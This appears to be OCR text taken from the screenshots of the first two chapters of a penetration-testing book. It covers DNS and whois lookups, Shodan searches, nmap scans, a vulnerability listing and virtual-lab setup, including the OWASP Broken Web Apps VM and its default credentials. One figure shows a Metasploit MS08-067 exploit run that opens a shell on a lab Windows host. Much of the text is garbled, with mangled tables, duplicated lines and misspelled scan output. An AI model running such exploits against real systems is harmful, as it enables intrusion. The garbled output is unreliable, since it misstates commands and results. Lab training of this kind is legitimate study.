**Chapter 1: Introducing Penetration Testing** 

C:\>nslookup www.packtpub.com Server: adc.packtpub.net Address: 192.168.0.6

Non-authoritative answer: Name: varnish.packtpub.com Address: 83.166.169.231 Aliases: www.packtpub.com

# Central Ops .net Advanced online Internet utilities

#### Utilities

Domain Dossier Domain Check Email Dossier Browser Mirror

Ping Traceroute NsLookup AutoWhois TcpQuery AnalyzePath

#### Free online network tools

#### Tools

#### Domain Dossier

#### Investigate domains and IP addresses. Get registrant information, DNS records, and more—all in one report.

enter a domain or IP address 99 or learn about yourself

#### **Domain Check**

See if a domain is available for registration.

#### Email Dossier

Validate and troubleshoot email addresses.

#### **Browser Mirror**

See what your browser reveals about you.

#### Ping

See if a host is reachable.

#### Traceroute

Trace the network path from this server to another.

#### NsLookup

Look up various domain resource records with this version of the classic NsLookup utility.

#### AutoWhois

Get Whois records automatically for domains worldwide.

#### TcpQuery

Grab a web page, look up a domain, and more.

#### AnalyzePath

Do a simple, graphical traceroute.

| AspT    | cpQuery sample                 |  |
|---------|--------------------------------|--|
| service | 🔵 whois 🛛 finger 💿 HTTP 🔍 echo |  |
| server  | www.packtpub.com               |  |
| query   | GET / HTTP/1.0 Go              |  |
| query   | GET/HTTP/1.0 GO                |  |

Querying www.packtpub.com [83.166.169.231]...

# [begin response]

```
HTTP/1.1 301 https://www.packtpub.com/
Location: https://www.packtpub.com/
Accept-Ranges: bytes
Date: Wed, 20 Jul 2016 12:08:46 GMT
Age: 0
Via: 1.1 varnish
Connection: close
X-Country-Code: US
Server: packt
```

[end response]

# **Domain Dossier** Investigate domains and IP addresses domain or IP address vahoo.com

| domain of if dddress                                                         | yanoo.com    |                 |
|------------------------------------------------------------------------------|--------------|-----------------|
| 🖉 domain whois record                                                        | DNS records  | traceroute      |
| network whois record                                                         | service scan | go              |
| user: anonymous [123.201.124.2<br>balance: 48 units<br>log in   account info | 202]         | Central Ops.net |

# Address lookup

canonical name yahoo.com.

|           | 100                     |
|-----------|-------------------------|
| aliases   |                         |
| addresses | 2001:4998:58:c02::a9    |
|           | 2001:4998:c:a06::2:4008 |
|           | 2001:4998:44:204::a7    |
|           | 206.190.36.45           |
|           | 98.139.183.24           |
|           | 98.138.253.109          |
|           |                         |

#### C:\>tracert www.microsoft.com

| Tracin<br>over a | g route<br>maximum | to e2847.0<br>n of 30 hop | dspb.aka<br>os: | maiedge.net [23.66.245.70]                       |
|------------------|--------------------|---------------------------|-----------------|--------------------------------------------------|
| 1                | <1 ms              | <1 ms                     |                 | arenafirewall.packtpub.net [192.168.4.1]         |
| 2                | 13 ms              | 6 ms                      | 13 ms           | 123.252.235.121                                  |
| 3                | 6 ms               | 4 ms                      | 5 ms            | static-10.79.156.182-tataidc.co.in [182.156.79.1 |
| 3<br>0]          |                    |                           |                 |                                                  |
| 4                | 4 ms               | 4 ms                      |                 | 10.117.225.94                                    |
| 5                | 4 ms               | 6 ms                      | 5 ms            | 14.141.63.189.static-mumbai.vsnl.net.in [14.141. |
| 63.189           |                    |                           |                 |                                                  |
| 6                | *                  | *                         | *               | Request timed out.                               |
| 7                | 4                  | *                         | 4               | Request timed out.                               |

#### **TCP Traceroute test**

Host tested: www.microsoft.com

Test performed from: New York, NY

#### Test performed at: 2016-07-20 12:30:29 (GMT +00:00)

| Нор | Hostname (IP)   |          | Round-trip ti | mes      |
|-----|-----------------|----------|---------------|----------|
| 1   | 173.225.121.170 | 0.302 ms | 0.516 ms      | 0.519 ms |
| 2   | 173.239.0.49    | 0.384 ms | 0.625 ms      | 0.630 ms |
| 3   | 173.239.0.25    | 0.817 ms | 1.055 ms      | 1.061 ms |
| 4   | 209.200.52.1    | 0.931 ms | 1.169 ms      | 1.177 ms |
| 5   | 204.148.20.77   | 0.927 ms | 0.932 ms      | 0.939 ms |
| 6   | *               | *        |               |          |
| 7   | 157.130.19.178  | 1.514 ms | 1.695 ms      | 1.647 ms |
| 8   | 172.229.241.31  | 1.398 ms | 1.452 ms      | 1.387 ms |
|     |                 |          |               |          |

| Email results ouver Resolution in the resolution |  | Email results | Save Results | Perform a new test | Report a Problem |
|--------------------------------------------------|--|---------------|--------------|--------------------|------------------|
|--------------------------------------------------|--|---------------|--------------|--------------------|------------------|









| Shodan             | 2 <u>46 _</u> 1 -2 46 | Q Explore Downloads Reports Enterprise Access Contact Us |
|--------------------|-----------------------|----------------------------------------------------------|
|                    |                       |                                                          |
|                    |                       | <b>Recently Added Searches</b>                           |
|                    |                       | Browse recently shared searches from other users.        |
|                    |                       |                                                          |
| T LIST SEARCHES BY |                       |                                                          |
| Popularity         |                       | 3 logitech media service active                          |
| Recently Added     |                       | logitech meula service active                            |
| POPULAR TAGS       |                       |                                                          |
| webcam             | 89                    |                                                          |
| scada              | 69                    | 1                                                        |
| test               | 54                    | minecraft                                                |
| cam                | 54                    |                                                          |
| router             | 53                    |                                                          |
| http               | 53                    |                                                          |
| ftp                | 53                    | netcam                                                   |
| camera             | 53                    | netcan                                                   |
| cisco              | 33                    |                                                          |
| 1                  | 29                    |                                                          |
|                    |                       | 1                                                        |
|                    |                       | netcam                                                   |
|                    |                       |                                                          |
|                    |                       |                                                          |
|                    |                       |                                                          |
|                    |                       | 1 HAVere Textree                                         |
|                    |                       | UAVpro Textron<br>Military unmanned vehicle.             |

| Shodan                                                                                                    | iphone us                |                                                                                                    | ۹   | Explore       | Downloads                                                                        | Reports                                                                 | Enterprise Access                                       | Contact Us            |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|-----|---------------|----------------------------------------------------------------------------------|-------------------------------------------------------------------------|---------------------------------------------------------|-----------------------|
| Exploits 🛛 🐇 M                                                                                                    | aps 🕒 🔖 Share Search     | L Download Results                                                                                                    |     | I Create Repo | rt                                                                               |                                                                         |                                                         |                       |
|                                                                                                    |                          | Total results: 523<br>205.242.21.56<br>International Science and Techno<br>Added on 2018-07-21 05:39-01 GM<br>E United States<br>Details |     |               |                                                                                  | Dul 2016 05<br>ne<br>PHP/5.3.3<br>Locale=en_US;                         | :38:59 GMT<br>expires=Fri, 21-Ju1-20<br>=0, pre-check=0 | 17 05:38:59 GMT; path |
| United States<br>TOP CITIES<br>Dallas<br>Ann Arbor                                                                                                   | 523<br>157<br>22         |                                                                                                    |     |               | Pragma: no-ca<br>Content-langu<br>Connection: o<br>Transfer-Enco                 | ache<br>wage: en_US<br>close                                            |                                                         |                       |
| Glen Ellyn<br>Jefferson<br>Washington<br>TOP SERVICES                                                                                                | 21<br>19<br>10           | 149.13.77.149<br>bps17de.bpssrvecnet<br>Cogent Communications<br>Added on 2016-07.21 05:03:47 GI                                         | VIT |               | HTTP/1.1 200<br>Date: Thu, 21<br>Server: Apach                                   | Jul 2016 05<br>ne                                                       | :03:45 GMT                                              |                       |
| 444<br>HTTPS<br>9001<br>HTTPS (8443)<br>9002                                                                                                    | 478<br>38<br>3<br>2<br>1 | Details                                                                                                    |     |               |                                                                                  | locale=en_US;<br>L: post-checka<br>ache<br>Jage: en_US<br>Dding: chunke | expires=Fri, 21-Jul-20<br>=0, pre-check=0<br>d          | 17 05:03:45 GMT; pati |
| TOP ORGANIZATIONS<br>VIRTBIZ Internet Service:<br>Cogent Communications<br>Verizon Internet Services<br>Endless Journey<br>International Science and | 33<br>30<br>16           | 208.67.249.233<br>n.3.mainline.co.uk<br>VIRTBIZ Internet Services<br>Added on 2016-07-21 04:42:27 G/<br>United States, Dallas<br>Details | ИT  |               | HTTP/1.1 200<br>Date: Thu, 21<br>Server: Apach<br>X-Powered-By:<br>Set-Cookie: 1 | Jul 2016 04<br>ne<br>PHP/5.3.3                                          | :42:25 GMT<br>expires=Fri, 21-Jul-20                    | 17 04:42:25 GMT+ nat  |
| TOP OPERATING SYSTEM                                                                                                    | ИS<br>13                 |                                                                                                    |     |               |                                                                                  | l: post-check<br>ache                                                   | =0, pre-check=0                                         |                       |

#### C:\>nmap -sP 192.168.4.0/24

Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-07-21 17:11 India Standard Time Nmap scan report for 192.168.4.1 Host is up (0.00s latency). MAC Address: 00:E0:20:11:08:E6 (Tecnomen OY) Nmap scan report for 192.168.4.2 Host is up (0.00s latency). MAC Address: 00:02:B6:43:B4:94 (Acrosser Technology) Nmap scan report for 192.168.4.18 Host is up (0.00s latency). MAC Address: A4:5D:36:62:CE:EE (Hew]ett Packard) MAC Address: 42:11:BF:08:A5:E4 (Zhejiang Dahua Technology) Nmap done: 256 IP addresses (3 hosts up) scanned in 1.94 seconds

#### C:\>nmap -ss 192.168.4.1,2,16,18

Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-07-21 17:15 India Standard Time Failed to resolve "ûss". Nmap scan report for 192.168.4.1 Host is up (0.00s latency). Not shown: 997 filtered ports PORT STATE SERVICE 22(ten open sch 22/tcp open ssh 8090/tcp open unknown 8443/tcp open https-alt MAC Address: 00:E0:20:11:08:E6 (Tecnomen OY) Nmap scan report for 192.168.4.2 Host is up (0.00s latency). 8090/tcp open unknown STATE SERVICE PORT 22/tcp open ssh 8090/tcp open unknown 8443/tcp open https-alt MAC Address: 00:02:B6:43:B4:94 (Acrosser Technology) Nmap scan report for 192.168.4.18 Host is up (0.00044s latency). Not shown: 991 closed ports PORT STATE SERVICE 80/tcp open http 515/tcp open printer 631/tcp open ipp 5222/tcp open rpp 5222/tcp open xmpp-client 8080/tcp open http-proxy 8291/tcp open unknown 8292/tcp open blp3 8888/tcp open sun-answerbook 9100/tcp open jetdirect MAC\_Address: A4:5D:36:62:CE:EE (Hewlett Packard) Nmap done: 4 IP addresses (3 hosts up) scanned in 10.19 seconds

Millap done. 4 11 addresses (5 hoses up) seamled in 10.15 se

#### C:\>nmap -sV 192.168.4.1

Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-07-21 17:18 India Standard Time Nmap scan report for 192.168.4.1 Host is up (0.00s latency). Not shown: 997 filtered ports PORT STATE SERVICE 22/tcp open ssh 8090/tcp open unknown 8443/tcp open https-alt MAC Address: 00:E0:20:11:08:E6 (Tecnomen OY) Nmap done: 1 IP address (1 host up) scanned in 7.74 seconds

| Host script results:<br>  nbstat: NetBIOS name: INST-PC-3, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:.</unknown> | 5 |
|----------------------------------------------------------------------------------------------------|---|
| [                                                                                                    | 5 |
| smb-os-discovery:                                                                                                  |   |
| 0S: Windows 7 Professional 7601 Service Pack 1 Windows 7 Professional 6.1                                          |   |
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional                                                               |   |
| Computer name: INST-PC-3                                                                                           |   |
| NetBIOS computer name: INST-PC-3                                                                                   |   |
| Workgroup: WORKGROUP                                                                                               |   |
| System time: 2015-11-13T18:12:56-05:00                                                                             |   |
| smb-security-mode:                                                                                                 |   |
| account used: <blank></blank>                                                                                      |   |
| authentication_level: user                                                                                         |   |
| challenge response: supported                                                                                      |   |
| message_signing: disabled (dangerous, but default)                                                                 |   |
| _smbv2-enabled: Server supports SMBv2 protocol                                                                     |   |
|                                                                                                    |   |

#### TRACEROUTE

HOP RTT ADDRESS

| T | 0.45 | ms | 192. | 168. | /S.I |
|---|------|----|------|------|------|
|   |      |    |      |      |      |

| Log on    |  |
|-----------|--|
| User name |  |
| Password  |  |
|           |  |
| Cog on    |  |

#### Vulnerability Listing

View details about discovered vulnerabilities. To use one of the exception controls on a vulnerability, select a row. To use the control with all displayed displayed vulnerabilities, select the top row and use Select Visib using Clear All. 🚱

| Expos  | Exposures: 🎄 Susceptible to malware attacks 🖗 Metasploit-exploitable 🐞 Validated with Metasploit 准 Exploit published 👆 Validated with published exploit |   |    |      |      |                 |          |             |  |
|--------|----------------------------------------------------------------------------------------------------|---|----|------|------|-----------------|----------|-------------|--|
| Exclud | le Recall Resubmit                                                                                                    |   |    |      |      |                 |          | Total Vulne |  |
|        | Title                                                                                                    | 윺 | -5 | CVSS | Risk | Published On    | Severity | Instances   |  |
|        | Missing Oracle Critical Patch Update (CPU) for January 2006                                                                                             |   |    | 10   | 857  | Tue Jan 17 2006 | Critical | 3           |  |
|        | Oracle CPU January 2010: Listener                                                                                                    |   |    | 10   | 785  | Tue Jan 12 2010 | Critical | 2           |  |
|        | Missing Oracle Critical Patch Update (CPU) for October 2006                                                                                             |   | Ŵ  | 10   | 881  | Wed Oct 18 2006 | Critical | 2           |  |
|        | Missing Oracle Critical Patch Update (CPU) for January 2008                                                                                             |   |    | 10   | 827  | Tue Jan 15 2008 | Critical | 1           |  |
|        | Oracle XDB.XDB_PITRIG_PKG PITRIG_DROP and PITRIG_TRUNCATE Procedure Vulnerabilities                                                                     |   |    | 10   | 827  | Tue Jan 15 2008 | Critical | 1           |  |
|        | Missing Oracle Critical Patch Update (CPU) for October 2009                                                                                             |   | Ŵ  | 10   | 830  | Thu Oct 22 2009 | Critical | 1           |  |
|        | Missing Oracle Critical Patch Update (CPU) for July 2006                                                                                                |   |    | 10   | 850  | Wed Jul 19 2006 | Critical | 1           |  |
|        | Missing Oracle Critical Patch Update (CPU) for January 2007                                                                                             |   | 4  | 10   | 858  | Wed Jan 17 2007 | Critical | 1           |  |
|        | Missing Oracle Critical Patch Update (CPU) for April 2005                                                                                               |   | 4  | 10   | 877  | Mon Apr 18 2005 | Critical | 1           |  |
|        | Obsolete Version of Apache HTTPD                                                                                                    |   |    | 9.3  | 612  | Tue Feb 02 2010 | Critical | 3           |  |

Module options (exploit/windows/smb/ms08 067 netapi): Name Current Setting Required Description - - - ------ -----192.168.177.131 yes 445 yes BROWSER yes RHOST The target address RPORT Set the SMB service port SMBPIPE BROWSER The pipe name to use (BROWSER, SRVSVC) Payload options (windows/shell bind tcp): Name Current Setting Required Description - - - ----------thread yes Exit technique: seh, thread, process, none 4444 yes The listen port 192.168.177.131 no The target address EXITFUNC thread LPORT 4444 RHOST Exploit target: Id Name - -- - - -0 Automatic Targeting I PORT 4444 yes The listen port no The target address 192.168.177.131 no RHOST Exploit target: Id Name 0 Automatic Targeting msf exploit(ms08\_067\_netapi) > exploit [\*] Started bind handler [\*] Automatically detecting the target... [\*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown [\*] We could not detect the language pack, defaulting to English [\*] Selected Target: Windows 2003 SP2 English (NX) [\*] Attempting to trigger the vulnerability.. [\*] Command shell session 1 opened (192.168.177.140:33962 -> 192.168.177.131:4444) at 2013-11-13 12:21:14 -0500 Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. C:\WINDOWS\system32>

| No. | Time         | Source            | Destination       | Protocol | Length | Info                        |
|-----|--------------|-------------------|-------------------|----------|--------|-----------------------------|
|     | 1 0.000000   | ca:00:09:71:00:1c | ca:00:09:71:00:1c | LOOP     | 60     | Reply                       |
|     | 2 7.416325   | 00:50:56:c0:00:05 | ff:ff:ff:ff:ff    | ARP      | 42     | Who has 192.168.3.10? Tell  |
|     | 3 7.432226   | ca:00:09:71:00:1c | 00:50:56:c0:00:05 | ARP      | 60     | 192.168.3.10 is at ca:00:09 |
|     | 4 7.432237   | 192.168.3.1       | 192.168.3.10      | TCP      | 66     | 6695 > 22 [SYN] Seq=0 Win=8 |
|     | 5 7.448224   | 192.168.3.10      | 192.168.3.1       | ICMP     | 70     | Destination unreachable (Co |
|     | 6 10.000307  | ca:00:09:71:00:1c | ca:00:09:71:00:1c | LOOP     | 60     | Reply                       |
|     | 7 10.416381  | 192.168.3.1       | 192.168.3.10      | TCP      | 66     | 6695 > 22 [SYN] Seq=0 Win=8 |
|     | 8 10.428328  | 192.168.3.10      | 192.168.3.1       | ICMP     | 70     | Destination unreachable (Co |
|     | 9 14.304453  | ca:00:09:71:00:1c | 01:00:0c:cc:cc:cc | CDP      | 351    | Device ID: Router Port ID:  |
|     | 10 16.416575 | 192.168.3.1       | 192.168.3.10      | TCP      | 62     | 6695 > 22 [SYN] Seq=0 Win=8 |
|     | 11 16.432517 | 192.168.3.10      | 192.168.3.1       | ICMP     | 70     | Destination unreachable (Co |
|     | 12 20.000616 | ca:00:09:71:00:1c | ca:00:09:71:00:1c | LOOP     | 60     | Reply                       |
|     | 13 29.999949 | ca:00:09:71:00:1c | ca:00:09:71:00:1c | LOOP     | 60     | Reply                       |
|     |              |                   |                   |          |        |                             |

➡ Frame 11: 70 bytes on wire (560 bits), 70 bytes captured (560 bits)
 ➡ Ethernet II, Src: ca:00:09:71:00:1c (ca:00:09:71:00:1c), Dst: 00:50:56:c0:00:05 (00:50:56:c0:0)
 ➡ Internet Protocol Version 4, Src: 192.168.3.10 (192.168.3.10), Dst: 192.168.3.1 (192.168.3.1)
 ➡ Internet Control Message Protocol
 Type: 3 (Destination unreachable)
 Code: 13 (Communication administratively filtered)
 Checksum: 0x0477 [correct]
 ➡ Internet Protocol Version 4, Src: 192.168.3.1 (192.168.3.1), Dst: 192.168.3.10 (192.168.3.10)

⊞ Transmission Control Protocol, Src Port: 6695 (6695), Dst Port: 22 (22)

# **Chapter 2: Choosing the Virtual Environment**



|                  | Type 2              |     |  |  |
|------------------|---------------------|-----|--|--|
| APP              | APP                 | APP |  |  |
| OS               | OS                  | OS  |  |  |
| Hypervisor       |                     |     |  |  |
| Operating System |                     |     |  |  |
|                  | Hardware            |     |  |  |
| work Card(s):    | 4 NIC(s) Installed. |     |  |  |

| Network Card(s):               | <pre>4 NIC(s) Installed.<br/>[01]: Realtek PCIe GBE Family Controller<br/>Connection Name: Ethernet<br/>Status: Media disconnected<br/>[02]: Realtek PCIe GBE Family Controller<br/>Connection Name: Ethernet 2<br/>DHCP Enabled: No<br/>IP address(es)<br/>[01]: 192.168.1.9<br/>[02]: fe80::448a:5147:df5d:6dc0<br/>[03]: Bluetooth Device (Personal Area Network)<br/>Connection Name: Bluetooth Network Connection<br/>Status: Media disconnected<br/>[04]: VirtualBox Host-Only Ethernet Adapter<br/>Connection Name: VirtualBox Host-Only Network<br/>DHCP Enabled: No<br/>IP address(es)<br/>[01]: 192.168.99.1</pre> |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| Hyper-V Requirements:<br>C:\>_ | VM Monitor Mode Extensions: Yes<br>Virtualization Enabled In Firmware: Yes<br>Second Level Address Translation: Yes<br>Data Execution Prevention Available: Yes                                                                                                    |

| Windows Features                                                                                            | —                           |            | $\times$ |
|----------------------------------------------------------------------------------------------------|-----------------------------|------------|----------|
| Turn Windows features on or off<br>To turn a feature on, select its check box. To turn                      | n <mark>a f</mark> eature d | off, clear | its      |
| check box. A filled box means that only part of the .NET Framework 3.5 (includes .NET 2.0                   | 0 and 3.0)                  | s turned   | on.      |
| .NET Framework 4.6 Advanced Service     Active Directory Lightweight Directory     Embedded Boot Experience | New York Street Street      |            |          |
| Embedded Logon                                                                                              |                             |            |          |
| ⊟ ✓ Hyper-V ⊕ ✓ Hyper-V Management Tools                                                                    |                             |            |          |
| Hyper-V Platform                                                                                            |                             |            |          |
| Internet Information Services      Internet Information Services Hostable                                   |                             |            | ~        |
|                                                                                                    | OK                          | Can        | cel      |

← 🛐 Windows Features

Windows completed the requested changes.

Windows needs to reboot your PC to finish installing the requested changes.

Virtual Switch Manager for INST-PC-1

| _ |   |
|---|---|
|   | X |

| type of virtual switch do you want to create?<br>mal                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| create Virtual Switch<br>es a virtual switch that binds to the physical network adapter so that virtual |
| e                                                                                                    |

| 💱 Virtual Switch Manager for INST-PC-1                                                         | - 🗆 X                                                                                                    |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Virtual Switches  New virtual network switch  New Virtual Switch Intel(R) Dual Band Wireless-A | Name:                                                                                                    |
| ★ Global Network Settings MAC Address Range<br>00-15-5D-1F-01-00 to 00-15-5D-1                 | Notes:                                                                                                    |
|                                                                                                | Connection type<br>What do you want to connect this virtual switch to?<br>External network:<br>Intel(R) Dual Band Wireless-AC 7260<br>Allow management operating system to share this network adapter<br>Internal network<br>Private network                                                                                      |
|                                                                                                | VLAN ID            Enable virtual LAN identification for management operating system             The VLAN identifier specifies the virtual LAN that the management operating system will use for all network communications through this network adapter. This setting does not affect virtual machine networking.              2 |
|                                                                                                | Remove                                                                                                    |
| ,                                                                                              | OK Cancel Apply                                                                                                    |

# Pending changes may disrupt network connectivity

This computer may lose its network connection while the changes are applied. This may affect any network operations in progress. These changes also may overwrite some static changes. If that happens, you must reapply the static changes to restore network connectivity. Do you want to continue?



| PS C:\> Get-NetAdapter |                                      |               |
|------------------------|--------------------------------------|---------------|
| Name<br>s MacAddress   | InterfaceDescription<br>LinkSpeed    | ifIndex Statu |
|                        |                                      |               |
|                        |                                      |               |
| Ethernet 2             | Broadcom NetXtreme 57xx Gigabit Cont | 5 Up          |
| BC-30-5B-A8-C1-7F      | 1 Gbps                               |               |
| Ethernet               | Intel(R) PRO/100 M Desktop Adapter   | 3 Up          |
| 00-0E-0C-A8-DC-31      | 10 Mbps                              |               |

No

🏂 New Virtual Machine Wizard



#### Specify Name and Location

| Before You Begin          | Choose a name and location for this virtual machine.                                                                                                    |                       |
|---------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Specify Name and Location | The name is displayed in Hyper-V Manager. We recommend that you use a name                                                                                  | that helps you easily |
| Specify Generation        | identify this virtual machine, such as the name of the guest operating system or                                                                            | workload.             |
| Assign Memory             | Name: Kali 2.0                                                                                                    |                       |
| Configure Networking      | You can create a folder or use an existing folder to store the virtual machine. If y                                                                        | ou don't select a     |
| Connect Virtual Hard Disk | folder, the virtual machine is stored in the default folder configured for this serve                                                                       | r.                    |
| Installation Options      | Store the virtual machine in a different location                                                                                                    |                       |
| Summary                   | Location: C:\virtual machines                                                                                                    | Browse                |
| Summary                   | If you plan to take checkpoints of this virtual machine, select a location that space. Checkpoints include virtual machine data and may require a large and | has enough free       |
| Summer y                  | If you plan to take checkpoints of this virtual machine, select a location that                                                                             | has enough free       |
| опппа у                   | If you plan to take checkpoints of this virtual machine, select a location that                                                                             | has enough free       |

#### 💱 Virtual Switch Manager for INST-PC-1

- 🗆 🗙

| Virtual Switches                                                                | 🗱 Create virtual switch —                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>New virtual network switch</li> <li>Global Network Settings</li> </ul> | What type of virtual switch do you want to create?                                                                                                    |
| MAC Address Range<br>00-15-5D-1F-01-00 to 00-15-5D-1                            | External<br>Internal<br>Private                                                                                                    |
|                                                                                 | Create Virtual Switch<br>Creates a virtual switch that binds to the physical network adapter so that virtual<br>machines can access a physical network. |

# WORKSTATION" 12 PROImage: Create a New<br/>Virtual MachineImage: Create a New<br/>Deen a Virtual<br/>MachineImage: Connect to a<br/>Remote ServerImage: Connect to a<br/>New virtual Machine

| Guest Operating System Insta<br>A virtual machine is like a phy<br>system. How will you install t                                    | ysical compute  |                | perating |  |
|----------------------------------------------------------------------------------------------------|-----------------|----------------|----------|--|
| Install from:                                                                                                    |                 |                |          |  |
| ◯ Installer disc:                                                                                                    |                 |                |          |  |
| No drives available                                                                                                    |                 | $\sim$         |          |  |
|                                                                                                    |                 |                |          |  |
|                                                                                                    |                 |                |          |  |
| Installer disc image file (iso):                                                                                                    |                 |                |          |  |
| C:\Users\INST\Documents\Kal                                                                                                    | i_2.0_Attacker. | .iso 🗸         | Browse   |  |
| Could not detect which operating system is in this disc image.<br>You will need to specify which operating system will be installed. |                 |                |          |  |
| $\bigcirc$ I will install the operating syste                                                                                        | m later.        |                |          |  |
| The virtual machine will be cre                                                                                                    | ated with a bla | ink hard disk. |          |  |
|                                                                                                    |                 |                |          |  |
| Help                                                                                                    | < Back          | Next >         | Cancel   |  |



| OWASP Bro                                                                          | oken Web Apps VM v1.2                                                                  |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| Power on this virtue<br>Edit virtual machin<br>Popgrade this virtual               | ne settings                                                                            |
| <ul> <li>Devices</li> </ul>                                                        |                                                                                        |
| I Memory                                                                           | 1 GB                                                                                   |
| Processors                                                                         | 1                                                                                      |
| 🔜 Hard Disk (SCSI)                                                                 | 8 GB                                                                                   |
| CD/DVD (IDE)                                                                       | Auto detect                                                                            |
| 🤤 Network Adapter                                                                  | NAT                                                                                    |
| <ul> <li>Description</li> </ul>                                                    |                                                                                        |
| OWASP Broken Web<br>Version 1.2. See www<br>more information.                      | •••                                                                                    |
| Login with username<br>password=owaspbwa                                           |                                                                                        |
| password-owaspowe                                                                  | 2                                                                                      |
| Welcome to the OWASP Broken Web App                                                | ps VM                                                                                  |
| <pre>!!! This VM has many serious securi<br/>it only on the "host only" or '</pre> | ity issues. We strongly recommend that you run<br>"NAT" network in the VM settings !!! |
| You can access the web apps at http                                                | p://192.168.159.128/                                                                   |
|                                                                                    | s machine through the console here, by SSHing<br>\192.168.159.128 or via phpmyadmin at |
| In all these cases, you can use use                                                | ername "root" and password "owaspbwa".                                                 |
| OWASP Broken Web Applications VM Ve<br>Log in with username = root and pas         |                                                                                        |

owaspbwa login:



# owaspbwa

**OWASP Broken Web Applications Project** 

Version 1.2

This is the VM for the <u>Open Web Application Security Project (OWASP)</u> <u>Broken Web Applications</u> project. It contains many, very vulnerable web applications, can be found in the project <u>User Guide</u> and <u>Home Page</u>.

For details about the known vulnerabilities in these applications, see <u>https://sourceforge.net/p/owaspbwa/tickets/?limit=999&sort=\_severity+asc</u>.

|                                       | nes. We strongly recommend that you run it only<br>work in the virtual machine settings !!! |  |
|---------------------------------------|---------------------------------------------------------------------------------------------|--|
| TRAINING APPLICATIONS                 |                                                                                             |  |
| <u>OWASP WebGoat</u>                  | <u>OWASP WebGoat.NET</u>                                                                    |  |
| OWASP ESAPI Java SwingSet Interactive | OWASP Mutillidae II                                                                         |  |
| OWASP RailsGoat                       | • OWASP Bricks                                                                              |  |
| OWASP Security Shepherd               | € <u>Ghost</u>                                                                              |  |
| OMagical Code Injection Rainbow       | • <u>bwapp</u>                                                                              |  |
| Damn Vulnerable Web Application       |                                                                                             |  |

| 🧕 Virtual N                              | etwork Edit                         | tor                                              |                               |        |               | ×                  |
|------------------------------------------|-------------------------------------|--------------------------------------------------|-------------------------------|--------|---------------|--------------------|
